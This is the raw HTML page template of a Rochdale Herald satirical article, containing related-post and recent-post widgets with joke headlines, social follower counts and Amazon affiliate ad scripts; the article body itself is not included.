itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg"></span><meta itemprop="name" content="The Rochdale Herald"></span><meta itemprop="headline " content="Bus driver not a bastard"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2018/01/IMG_20180123172127_218019436_medium.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span> </footer>
<div class="td_block_wrap td_block_related_posts tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64"><script>var block_tdi_64=new tdBlock();block_tdi_64.id="tdi_64";block_tdi_64.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_64","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":27301,"live_filter_cur_post_author":"833","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';block_tdi_64.td_column_number="3";block_tdi_64.block_type="td_block_related_posts";block_tdi_64.post_count="6";block_tdi_64.found_posts="48";block_tdi_64.header_color="";block_tdi_64.ajax_pagination_infinite_stop="";block_tdi_64.max_num_pages="8";tdBlocksArray.push(block_tdi_64);</script><h4 class="td-related-title td-block-title"><a id="tdi_65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_64" href="#">RELATED ARTICLES</a><a id="tdi_66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_64" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_64 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/12/13/jo-swinson-to-present-new-series-of-great-british-railway-journeys/" rel="bookmark" class="td-image-wrap " title="Jo Swinson to present new series of &#8216;Great British Railway Journeys&#8217;"><img class="entry-thumb" src="[data-uri]" alt="" title="Jo Swinson to present new series of &#8216;Great British Railway Journeys&#8217;" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/12/FB_IMG_1576229599743-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/12/FB_IMG_1576229599743-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/media/" class="td-post-category">Media</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/12/13/jo-swinson-to-present-new-series-of-great-british-railway-journeys/" rel="bookmark" title="Jo Swinson to present new series of &#8216;Great British Railway Journeys&#8217;">Jo Swinson to present new series of &#8216;Great British Railway Journeys&#8217;</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/07/27/getting-from-leeds-manchester-15-minutes-quicker-is-top-priority-says-leader-of-country-full-of-hungry-children/" rel="bookmark" class="td-image-wrap " title="Getting from Leeds to Manchester 15 minutes quicker is top priority, says leader of country full of hungry children"><img class="entry-thumb" src="[data-uri]" alt="Fast Train" title="Getting from Leeds to Manchester 15 minutes quicker is top priority, says leader of country full of hungry children" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Fast-Train-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Fast-Train-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/transport/" class="td-post-category">Transport</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/07/27/getting-from-leeds-manchester-15-minutes-quicker-is-top-priority-says-leader-of-country-full-of-hungry-children/" rel="bookmark" title="Getting from Leeds to Manchester 15 minutes quicker is top priority, says leader of country full of hungry children">Getting from Leeds to Manchester 15 minutes quicker is top priority, says leader of country full of hungry children</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/05/17/dozens-dead-chris-grayling-attempts-to-make-cup-of-tea/" rel="bookmark" class="td-image-wrap " title="Dozens dead after Chris Grayling attempts to make cup of tea"><img class="entry-thumb" src="[data-uri]" alt="" title="Dozens dead after Chris Grayling attempts to make cup of tea" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/06/post-apocalypse-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/06/post-apocalypse-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/transport/" class="td-post-category">Transport</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/05/17/dozens-dead-chris-grayling-attempts-to-make-cup-of-tea/" rel="bookmark" title="Dozens dead after Chris Grayling attempts to make cup of tea">Dozens dead after Chris Grayling attempts to make cup of tea</a></h3> </div>
</div>
</div> </div>
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/15/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021/" rel="bookmark" class="td-image-wrap " title="TFL confirms London Underground to be extended to Scotland by 2021"><img class="entry-thumb" src="[data-uri]" alt="London Underground Train" title="TFL confirms London Underground to be extended to Scotland by 2021" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/10/London-Underground-Train-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/10/London-Underground-Train-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/15/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021/" rel="bookmark" title="TFL confirms London Underground to be extended to Scotland by 2021">TFL confirms London Underground to be extended to Scotland by 2021</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/10/its-the-will-of-the-people-jaguar-land-rover-tells-redundant-employees/" rel="bookmark" class="td-image-wrap " title="It&#8217;s the will of the people &#8211; Jaguar Land Rover tells redundant employees"><img class="entry-thumb" src="[data-uri]" alt="Range Rover" title="It&#8217;s the will of the people &#8211; Jaguar Land Rover tells redundant employees" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/Range-Rover-Parked-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/Range-Rover-Parked-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/" class="td-post-category">Motors and cars and that</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/10/its-the-will-of-the-people-jaguar-land-rover-tells-redundant-employees/" rel="bookmark" title="It&#8217;s the will of the people &#8211; Jaguar Land Rover tells redundant employees">It&#8217;s the will of the people &#8211; Jaguar Land Rover tells redundant employees</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2018/12/23/birmingham-airport-begins-windows-10-update/" rel="bookmark" class="td-image-wrap " title="Birmingham Airport begins Windows 10 update"><img class="entry-thumb" src="[data-uri]" alt="Ryanair" title="Birmingham Airport begins Windows 10 update" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/09/Ryanair-1-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/09/Ryanair-1-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2018/12/23/birmingham-airport-begins-windows-10-update/" rel="bookmark" title="Birmingham Airport begins Windows 10 update">Birmingham Airport begins Windows 10 update</a></h3> </div>
</div>
</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://rochdaleherald.co.uk/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
</div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_67 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color .20s cubic-bezier(0,0,.58,1) 0s;transition:background-color .20s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147ff}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147ff}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147ff}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}.td-social-boxed .td-sp{margin-top:4px}.td-social-boxed .td_social_info{font-size:13px;top:-12px}.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">61,169</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/rochdaleherald" target="_blank">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info td_social_info_counter">29,631</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://rochdaleherald.co.uk/feed/" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21,670</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/RochdaleHerald" target="_blank">Follow</a></span></div></div></div></div><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1786331918&asins=1786331918&linkId=c5ad3ee2852b88775b71ee4c406c98c0&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=0718179749&asins=0718179749&linkId=fa3b52a298a7c4a6ef92036815ed0531&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1785944622&asins=1785944622&linkId=4621d7d00829ee0c23af6fd92342c2c4&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_68 td_block_template_1">
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68.td-a-rec-img{text-align:left}.tdi_68.td-a-rec-img img{margin:0 auto 0 0}.tdi_68 .td_spot_img_all img,.tdi_68 .td_spot_img_tl img,.tdi_68 .td_spot_img_tp img,.tdi_68 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_68.td-a-rec-img{text-align:center}}</style><SCRIPT charset="utf-8" type="text/javascript" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=GetScriptTemplate"></SCRIPT> <NOSCRIPT><A rel="nofollow" HREF="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=NoScript">Amazon.co.uk Widgets</A></NOSCRIPT></div><div class="td_block_wrap td_block_8 td_block_widget tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_69"><script>var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"custom_title":"Recent Posts","custom_url":"\/","header_text_color":"#","header_color":"#","post_ids":"-27301","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_69","block_type":"td_block_8","separator":"","block_template_id":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_block_8";block_tdi_69.post_count="5";block_tdi_69.found_posts="4448";block_tdi_69.header_color="#";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="890";tdBlocksArray.push(block_tdi_69);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/" class="td-pulldown-size">Recent Posts</a></h4></div><div id=tdi_69 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" class="td-image-wrap " title="Government appoints Franz Kafka as new Head of Test and Trace service"><img class="entry-thumb" src="[data-uri]" alt="Coronavirus" title="Government appoints Franz Kafka as new Head of Test and Trace service" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" title="Government appoints Franz Kafka as new Head of Test and Trace service">Government appoints Franz Kafka as new Head of Test and Trace...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T09:38:46+01:00">September 17, 2020</time></span> </div>
</div>
</div>
</div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="td_block_wrap td_block_8 td_block_widget tdi_70 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_70"><script>var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-27301","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_70","block_type":"td_block_8","separator":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category 